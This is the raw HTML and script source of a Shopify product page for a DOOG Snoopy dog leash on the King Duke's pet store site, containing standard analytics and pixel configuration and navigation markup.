0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 19388295,storefrontBaseUrl: "https://www.kingdukes.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1174732836","configuration":"{\"shopId\":\"683943\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e57a43765e0d230c1bcb12178c1ff13f","type":"APP","apiClientId":2328352,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1116930084","configuration":"{\"accountID\":\"RZ7ThA\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"716931108","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"608796708","configuration":"{\"myshopifyDomain\":\"kingdukes.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"498040868","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"705479d021859bdf9cd4598589a4acf4","type":"APP","apiClientId":30400643073,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"308609060","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-DFSE7RYGGY\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-DFSE7RYGGY\\\",\\\"AW-836340819\\\/_2JRCN-c4YMBENOY5o4D\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-DFSE7RYGGY\\\",\\\"AW-836340819\\\/7KOqCNyc4YMBENOY5o4D\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-DFSE7RYGGY\\\",\\\"AW-836340819\\\/0TUqCNac4YMBENOY5o4D\\\",\\\"MC-7WT2SY1HLT\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-DFSE7RYGGY\\\",\\\"AW-836340819\\\/0McOCNOc4YMBENOY5o4D\\\",\\\"MC-7WT2SY1HLT\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-DFSE7RYGGY\\\",\\\"AW-836340819\\\/N294CNCc4YMBENOY5o4D\\\",\\\"MC-7WT2SY1HLT\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-DFSE7RYGGY\\\",\\\"AW-836340819\\\/Whw7COKc4YMBENOY5o4D\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-DFSE7RYGGY\\\",\\\"AW-836340819\\\/psUWCNmc4YMBENOY5o4D\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"134578212","configuration":"{\"pixel_id\":\"2691153331178281\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"King Duke's","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"kingdukes.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/www.kingdukes.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":19.99,"currencyCode":"USD"},"product":{"title":"DOOG Leash - Snoopy","vendor":"DOOG","id":"7264249610276","untranslatedTitle":"DOOG Leash - Snoopy","url":"\/products\/doog-leash-snoopy-dog-leash","type":"Dog Leash"},"id":"40627926138916","image":{"src":"\/\/www.kingdukes.com\/cdn\/shop\/files\/SnoopyLeashDoog.jpg?v=1751318842"},"sku":"SV18081","title":"Small","untranslatedTitle":"Small"},{"price":{"amount":24.99,"currencyCode":"USD"},"product":{"title":"DOOG Leash - Snoopy","vendor":"DOOG","id":"7264249610276","untranslatedTitle":"DOOG Leash - Snoopy","url":"\/products\/doog-leash-snoopy-dog-leash","type":"Dog Leash"},"id":"40627926171684","image":{"src":"\/\/www.kingdukes.com\/cdn\/shop\/files\/SnoopyLeashDoog.jpg?v=1751318842"},"sku":"SV18082","title":"Regular","untranslatedTitle":"Regular"}],"purchasingCompany":null},},"https://www.kingdukes.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"19388295","storefrontBaseUrl":"https:\/\/www.kingdukes.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":19.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"DOOG Leash - Snoopy\",\"vendor\":\"DOOG\",\"id\":\"7264249610276\",\"untranslatedTitle\":\"DOOG Leash - Snoopy\",\"url\":\"\/products\/doog-leash-snoopy-dog-leash\",\"type\":\"Dog Leash\"},\"id\":\"40627926138916\",\"image\":{\"src\":\"\/\/www.kingdukes.com\/cdn\/shop\/files\/SnoopyLeashDoog.jpg?v=1751318842\"},\"sku\":\"SV18081\",\"title\":\"Small\",\"untranslatedTitle\":\"Small\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":7264249610276,"gid":"gid:\/\/shopify\/Product\/7264249610276","vendor":"DOOG","type":"Dog Leash","handle":"doog-leash-snoopy-dog-leash","variants":[{"id":40627926138916,"price":1999,"name":"DOOG Leash - Snoopy - Small","public_title":"Small","sku":"SV18081"},{"id":40627926171684,"price":2499,"name":"DOOG Leash - Snoopy - Regular","public_title":"Regular","sku":"SV18082"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7264249610276,"requestId":"2155aad6-678c-447e-85ec-22e02d06d5ad-1769040708"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 19388295,
      theme_id: 164377493540,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.kingdukes.com/cdn/s/trekkie.storefront.9615f8e10e499e09ff0451d383e936edfcfbbf47.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.kingdukes.com/cdn/s/trekkie.storefront.9615f8e10e499e09ff0451d383e936edfcfbbf47.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.kingdukes.com/cdn/s/trekkie.storefront.9615f8e10e499e09ff0451d383e936edfcfbbf47.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":19388295,"isMerchantRequest":null,"themeId":164377493540,"themeCityHash":"3612000335876304055","contentLanguage":"en","currency":"USD","eventMetadataId":"1600a41a-9e7b-41e3-bd99-ba675a8c688a"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7264249610276,"requestId":"2155aad6-678c-447e-85ec-22e02d06d5ad-1769040708","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":40627926138916,"productId":7264249610276,"productGid":"gid:\/\/shopify\/Product\/7264249610276","name":"DOOG Leash - Snoopy - Small","price":"19.99","sku":"SV18081","brand":"DOOG","variant":"Small","category":"Dog Leash","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":40627926138916,"productId":7264249610276,"productGid":"gid:\/\/shopify\/Product\/7264249610276","name":"DOOG Leash - Snoopy - Small","price":"19.99","sku":"SV18081","brand":"DOOG","variant":"Small","category":"Dog Leash","nonInteraction":true,"remote":false,"referer":"https:\/\/www.kingdukes.com\/products\/doog-leash-snoopy-dog-leash"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.kingdukes.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.kingdukes.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="19388295"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="164377493540"
  data-theme-name="Turbo"
  data-theme-version="9.3.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.kingdukes.com/api/collect"
></script>
</head>

  

  <noscript>
    <style>
      .product_section .product_form,
      .product_gallery {
        opacity: 1;
      }

      .multi_select,
      form .select {
        display: block !important;
      }

      .image-element__wrap {
        display: none;
      }
    </style>
  </noscript>

  <body
    class="product"
    data-money-format="${{amount}}"
    data-shop-currency="USD"
    data-shop-url="https://www.kingdukes.com"
  >
    <script>
      document.documentElement.className=document.documentElement.className.replace(/\bno-js\b/,'js');
      if(window.Shopify&&window.Shopify.designMode)document.documentElement.className+=' in-theme-editor';
      if(('ontouchstart' in window)||window.DocumentTouch&&document instanceof DocumentTouch)document.documentElement.className=document.documentElement.className.replace(/\bno-touch\b/,'has-touch');
    </script>

    
    <svg
      class="icon-star-reference"
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      width="20"
      height="20"
      viewBox="3 3 17 17"
      fill="none"
    >
      <symbol id="icon-star">
        <rect class="icon-star-background" width="20" height="20" fill="currentColor"/>
        <path d="M10 3L12.163 7.60778L17 8.35121L13.5 11.9359L14.326 17L10 14.6078L5.674 17L6.5 11.9359L3 8.35121L7.837 7.60778L10 3Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" fill="none"/>
      </symbol>
      <clipPath id="icon-star-clip">
        <path d="M10 3L12.163 7.60778L17 8.35121L13.5 11.9359L14.326 17L10 14.6078L5.674 17L6.5 11.9359L3 8.35121L7.837 7.60778L10 3Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
      </clipPath>
    </svg>
    

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--21789287514148__header" class="shopify-section shopify-section-group-header-group shopify-section--header"><script
  type="application/json"
  data-section-type="header"
  data-section-id="sections--21789287514148__header"
>
</script>



<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "King Duke&#39;s",
    
      
      "logo": "https://www.kingdukes.com/cdn/shop/files/KD_color_logo_HOR_220811_2433x.png?v=1660580125",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "https://www.facebook.com/shopkingdukes/",
      "",
      "",
      "https://www.instagram.com/shop.king.dukes/",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "https://twitter.com/ShopKingDukes",
      "",
      "",
      ""
    ],
    "url": "https://www.kingdukes.com"
  }
</script>




<header id="header" class="mobile_nav-fixed--true">
  
    <div class="promo-banner">
      <div class="promo-banner__content">
        <p><strong>FREE SHIPPING ON ORDERS OVER $20</strong></p>
      </div>
      <div class="promo-banner__close"></div>
    </div>
  

  <div class="top-bar">
    <details data-mobile-menu>
      <summary class="mobile_nav dropdown_link" data-mobile-menu-trigger>
        <div data-mobile-menu-icon>
          <span></span>
          <span></span>
          <span></span>
          <span></span>
        </div>

        <span class="mobile-menu-title">Menu</span>
      </summary>
      <div class="mobile-menu-container dropdown" data-nav>
        <ul class="menu" id="mobile_menu">
          
  <template data-nav-parent-template>
    <li class="sublink">
      <a href="#" data-no-instant class="parent-link--true"><div class="mobile-menu-item-title" data-nav-title></div><span class="right icon-down-arrow"></span></a>
      <ul class="mobile-mega-menu" data-meganav-target-container>
      </ul>
    </li>
  </template>
  
    
      <li data-mobile-dropdown-rel="home" data-meganav-mobile-target="home">
        
          <a data-nav-title data-no-instant href="/" class="parent-link--false">
            Home
          </a>
        
      </li>
    
  
    
      <li data-mobile-dropdown-rel="dogs" data-meganav-mobile-target="dogs">
        
          <a data-nav-title data-no-instant href="/collections/dogs" class="parent-link--true">
            Dogs
          </a>
        
      </li>
    
  
    
      <li data-mobile-dropdown-rel="cats" data-meganav-mobile-target="cats">
        
          <a data-nav-title data-no-instant href="https://www.kingdukes.com/collections/cat-products" class="parent-link--true">
            Cats
          </a>
        
      </li>
    
  
    
      <li data-mobile-dropdown-rel="best-sellers" data-meganav-mobile-target="best-sellers">
        
          <a data-nav-title data-no-instant href="/collections/best-sellers" class="parent-link--true">
            Best Sellers
          </a>
        
      </li>
    
  
    
      <li data-mobile-dropdown-rel="holidays" class="sublink" data-meganav-mobile-target="holidays">
        
          <a data-no-instant href="/collections/holidays" class="parent-link--true">
            <div class="mobile-menu-item-title" data-nav-title>Holidays</div>
            <span class="right icon-down-arrow"></span>
          </a>
        
        <ul>
          
            
              <li><a href="/collections/valentines-day">Valentine's Day</a></li>
            
          
            
              <li><a href="/collections/st-patricks">St Patrick's Day</a></li>
            
          
            
              <li><a href="/collections/easter">Easter</a></li>
            
          
            
              <li><a href="/collections/4th-of-july">4th of July</a></li>
            
          
            
              <li><a href="/collections/summertime">Summertime</a></li>
            
          
            
              <li><a href="/collections/halloween-1">Halloween</a></li>
            
          
            
              <li><a href="/collections/thanksgiving">Thanksgiving</a></li>
            
          
            
              <li><a href="/collections/christmas">Christmas</a></li>
            
          
            
              <li><a href="/collections/hanukkah">Hanukkah </a></li>
            
          
        </ul>
      </li>
    
  
    
      <li data-mobile-dropdown-rel="about" class="sublink" data-meganav-mobile-target="about">
        
          <a data-no-instant href="/pages/about-us" class="parent-link--true">
            <div class="mobile-menu-item-title" data-nav-title>About</div>
            <span class="right icon-down-arrow"></span>
          </a>
        
        <ul>
          
            
              <li><a href="/blogs/news">Blog</a></li>
            
          
            
              <li><a href="/pages/tell-us-about-your-pet">Pack Photos</a></li>
            
          
            
              <li><a href="/collections/pet-owners-shop">Shop for Humans</a></li>
            
          
        </ul>
      </li>
    
  
    
      <li data-mobile-dropdown-rel="contact" data-meganav-mobile-target="contact">
        
          <a data-nav-title data-no-instant href="/pages/contact-us" class="parent-link--true">
            Contact
          </a>
        
      </li>
    
  
    
      <li data-mobile-dropdown-rel="rewards" data-meganav-mobile-target="rewards">
        
          <a data-nav-title data-no-instant href="/pages/rewards" class="parent-link--true">
            Rewards
          </a>
        
      </li>
    
  


          
  <template data-nav-parent-template>
    <li class="sublink">
      <a href="#" data-no-instant class="parent-link--true"><div class="mobile-menu-item-title" data-nav-title></div><span class="right icon-down-arrow"></span></a>
      <ul class="mobile-mega-menu" data-meganav-target-container>
      </ul>
    </li>
  </template>
  


          
  



          
            <li>
              <a href="tel:503.992.6045">503.992.6045</a>
            </li>
          

          
            
              <li data-no-instant>
                <a href="https://www.kingdukes.com/customer_authentication/redirect?locale=en&region_country=US" id="customer_login_link">Login</a>
              </li>
            
          

          
        </ul>
      </div>
    </details>

    <a href="/" title="King Duke&#39;s" class="mobile_logo logo">
      
        <img
          src="//www.kingdukes.com/cdn/shop/files/King-Dukes-premium-do-and-cat-products_410x.png?v=1724246338"
          alt="King Duke&#39;s"
          class="lazyload"
          style="object-fit: cover; object-position: 50.0% 50.0%;"
        >
      
    </a>

    <div class="top-bar--right">
      
        <a href="/search" class="icon-search dropdown_link" title="Search" data-dropdown-rel="search"></a>
      

      
        <div class="cart-container">
          <a href="/cart" class="icon-cart mini_cart dropdown_link" title="Cart" data-no-instant> <span class="cart_count">0</span></a>
        </div>
      
    </div>
  </div>
</header>





<header
  class="
    
    search-enabled--true
  "
  data-desktop-header
  data-header-feature-image="true"
>
  <div
    class="
      header
      header-fixed--true
      header-background--solid
    "
      data-header-is-absolute=""
  >
    
      <div class="promo-banner">
        <div class="promo-banner__content">
          <p><strong>FREE SHIPPING ON ORDERS OVER $20</strong></p>
        </div>
        <div class="promo-banner__close"></div>
      </div>
    

    <div class="top-bar">
      
        <ul class="social_icons">
  
    <li><a href="https://twitter.com/ShopKingDukes" title="King Duke&#39;s on Twitter" rel="me" target="_blank" class="icon-twitter"></a></li>
  

  
    <li><a href="https://www.facebook.com/shopkingdukes/" title="King Duke&#39;s on Facebook" rel="me" target="_blank" class="icon-facebook"></a></li>
  

  

  

  

  

  
    <li><a href="https://www.instagram.com/shop.king.dukes/" title="King Duke&#39;s on Instagram" rel="me" target="_blank" class="icon-instagram"></a></li>
  

  

  

  

  
    <li><a href="mailto:hello@kingdukes.com" title="Email King Duke&#39;s" class="icon-email"></a></li>
  
</ul>

      

      <ul class="top-bar__menu menu">
        
          <li>
            <a href="tel:503.992.6045">503.992.6045</a>
          </li>
        

        
      </ul>

      <div class="top-bar--right-menu">
        <ul class="top-bar__menu">
          

          
            <li>
              <a
                href="/account"
                class="
                  top-bar__login-link
                  icon-user
                "
                title="My Account "
              >
                Login
              </a>
            </li>
          
        </ul>

        
          <div class="cart-container">
            <a href="/cart" class="icon-cart mini_cart dropdown_link" data-no-instant>
              <span class="cart_count">0</span>
            </a>

            
              <div class="tos_warning cart_content animated fadeIn">
                <div class="js-empty-cart__message ">
                  <p class="empty_cart">Your Cart is Empty</p>
                </div>

                <form action="/cart"
                      method="post"
                      class="hidden"
                      data-total-discount="0"
                      data-money-format="${{amount}}"
                      data-shop-currency="USD"
                      data-shop-name="King Duke&#39;s"
                      data-cart-form="mini-cart">
                  <a class="cart_content__continue-shopping secondary_button">
                    Continue Shopping
                  </a>

                  <ul class="cart_items js-cart_items">
                  </ul>

                  <ul>
                    <li class="cart_discounts js-cart_discounts sale">
                      
                    </li>

                    <li class="cart_subtotal js-cart_subtotal">
                      <span class="right">
                        <span class="money">
                          


  $0.00


                        </span>
                      </span>

                      <span>Subtotal</span>
                    </li>

                    <li class="cart_savings sale js-cart_savings">
                      
                    </li>

                    <li><p class="cart-message meta">Taxes and <a href="/policies/shipping-policy">shipping</a> calculated at checkout
</p>
                    </li>

                    <li>
                      

                      

                      

                      
                        <button type="submit" class="global-button global-button--primary add_to_cart" data-minicart-checkout-button>Go to cart </button>
                      
                    </li>
                  </ul>
                </form>
              </div>
            
          </div>
        
      </div>
    </div>

    <div class="main-nav__wrapper">
      <div class="main-nav menu-position--inline logo-alignment--center logo-position--left search-enabled--true" >
        

        
        

        

        

        

        
          
            
          <div class="header__logo logo--image">
            <a href="/" title="King Duke&#39;s">
              

              
                <img
                  src="//www.kingdukes.com/cdn/shop/files/KD_color_logo_HOR_220811_410x.png?v=1660580125"
                  class="primary_logo lazyload"
                  alt="King Duke&#39;s"
                  style="object-fit: cover; object-position: 50.0% 50.0%;"
                >
              
            </a>
          </div>
        

            <div class="nav nav--combined center">
              
          

<nav
  class="nav-desktop "
  data-nav
  data-nav-desktop
  aria-label="Translation missing: en.navigation.header.main_nav"
>
  <template data-nav-parent-template>
    <li
      class="
        nav-desktop__tier-1-item
        nav-desktop__tier-1-item--widemenu-parent
      "
      data-nav-desktop-parent
    >
      <details data-nav-desktop-details>
        <summary
          data-href
          class="
            nav-desktop__tier-1-link
            nav-desktop__tier-1-link--parent
          "
          data-nav-desktop-link
          aria-expanded="false"
          
          aria-controls="nav-tier-2-"
          role="button"
        >
          <span data-nav-title></span>
          <span class="icon-down-arrow"></span>
        </summary>
        <div
          class="
            nav-desktop__tier-2
            nav-desktop__tier-2--full-width-menu
          "
          tabindex="-1"
          data-nav-desktop-tier-2
          data-nav-desktop-submenu
          data-nav-desktop-full-width-menu
          data-meganav-target-container
          >
      </details>
    </li>
  </template>
  <ul
    class="nav-desktop__tier-1"
    data-nav-desktop-tier-1
  >
    
      
      

      <li
        class="
          nav-desktop__tier-1-item
          
        "
        
        data-meganav-desktop-target="home"
      >
        
          <a href="/"
        
          class="
            nav-desktop__tier-1-link
            
            
          "
          data-nav-desktop-link
          
        >
          <span data-nav-title>Home</span>
          
        
          </a>
        

        
      </li>
    
      
      

      <li
        class="
          nav-desktop__tier-1-item
          
        "
        
        data-meganav-desktop-target="dogs"
      >
        
          <a href="/collections/dogs"
        
          class="
            nav-desktop__tier-1-link
            
            
          "
          data-nav-desktop-link
          
        >
          <span data-nav-title>Dogs</span>
          
        
          </a>
        

        
      </li>
    
      
      

      <li
        class="
          nav-desktop__tier-1-item
          
        "
        
        data-meganav-desktop-target="cats"
      >
        
          <a href="https://www.kingdukes.com/collections/cat-products"
        
          class="
            nav-desktop__tier-1-link
            
            
          "
          data-nav-desktop-link
          
        >
          <span data-nav-title>Cats</span>
          
        
          </a>
        

        
      </li>
    
      
      

      <li
        class="
          nav-desktop__tier-1-item
          
        "
        
        data-meganav-desktop-target="best-sellers"
      >
        
          <a href="/collections/best-sellers"
        
          class="
            nav-desktop__tier-1-link
            
            
          "
          data-nav-desktop-link
          
        >
          <span data-nav-title>Best Sellers</span>
          
        
          </a>
        

        
      </li>
    
      
      

      <li
        class="
          nav-desktop__tier-1-item
          
            
              nav-desktop__tier-1-item--widemenu-parent
            
          
        "
        data-nav-desktop-parent
        data-meganav-desktop-target="holidays"
      >
        
        <details data-nav-desktop-details>
          <summary data-href="/collections/holidays"
        
          class="
            nav-desktop__tier-1-link
            nav-desktop__tier-1-link--parent
            
          "
          data-nav-desktop-link
          
            aria-expanded="false"
            aria-controls="nav-tier-2-5"
            role="button"
          
        >
          <span data-nav-title>Holidays</span>
          <span class="icon-down-arrow"></span>
        
          </summary>
        

        
          
            <div
          
            id="nav-tier-2-5"
            class="
              nav-desktop__tier-2
              
                
                  nav-desktop__tier-2--full-width-menu
                
              
            "
            tabindex="-1"
            data-nav-desktop-tier-2
            data-nav-desktop-submenu
            data-nav-desktop-full-width-menu
          >
            
              

<ul class="widemenu table_section">
  
    
      <li class="widemenu__item doges">
        
          <a href="/collections/valentines-day" class="widemenu__item-heading widemenu__link">
              Valentine&#39;s Day
            </a>
        
      </li>
    
  
    
      <li class="widemenu__item doges">
        
          <a href="/collections/st-patricks" class="widemenu__item-heading widemenu__link">
              St Patrick&#39;s Day
            </a>
        
      </li>
    
  
    
      <li class="widemenu__item doges">
        
          <a href="/collections/easter" class="widemenu__item-heading widemenu__link">
              Easter
            </a>
        
      </li>
    
  
    
      <li class="widemenu__item doges">
        
          <a href="/collections/4th-of-july" class="widemenu__item-heading widemenu__link">
              4th of July
            </a>
        
      </li>
    
  
    
      <li class="widemenu__item doges">
        
